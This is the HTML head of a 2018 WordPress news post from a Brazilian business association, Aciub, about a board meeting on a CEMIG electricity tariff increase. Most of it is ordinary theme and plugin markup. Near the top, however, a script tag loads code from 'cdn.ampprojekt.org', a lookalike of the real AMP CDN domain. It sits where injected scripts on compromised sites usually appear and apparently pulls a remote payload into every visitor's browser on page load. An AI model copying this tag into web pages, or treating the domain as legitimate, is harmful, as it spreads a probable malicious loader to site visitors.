

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/
body_size: 33317
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reajuste na conta de luz é tema de reunião da diretoria - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reajuste na conta de luz é tema de reunião da diretoria - Aciub" />
	<meta property="og:description" content="Começou a valer desde a última segunda-feira (28), o reajuste autorizado pela Agência Nacional de Energia Elétrica (Aneel) que aumenta o valor da conta de luz para os clientes da Companhia Energética de Minas Gerais (CEMIG). Para debater sobre este aumento a Aciub recebeu o agente de negócios da CEMIG, Alan Faria Comaccio, durante reunião [&hellip;]" />
	<meta property="og:url" content="https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/" />
	<meta property="og:site_name" content="Aciub" />
	<meta property="article:published_time" content="2018-05-29T19:10:52+00:00" />
	<meta name="author" content="Comunicação ACIUB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Comunicação ACIUB" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/","url":"https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/","name":"Reajuste na conta de luz é tema de reunião da diretoria - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"primaryImageOfPage":{"@id":"https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/#primaryimage"},"image":{"@id":"https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/#primaryimage"},"thumbnailUrl":"","datePublished":"2018-05-29T19:10:52+00:00","dateModified":"2018-05-29T19:10:52+00:00","author":{"@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6"},"breadcrumb":{"@id":"https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"Reajuste na conta de luz é tema de reunião da diretoria"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6","name":"Comunicação ACIUB","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","caption":"Comunicação ACIUB"},"url":"https://aciub.com.br/author/comunicacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Aciub &raquo; Reajuste na conta de luz é tema de reunião da diretoria" href="https://aciub.com.br/reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"reajuste-na-conta-de-luz-e-tema-de-reuniao-da-diretoria\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/posts/4290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aciub.com.br/?p=4290' />
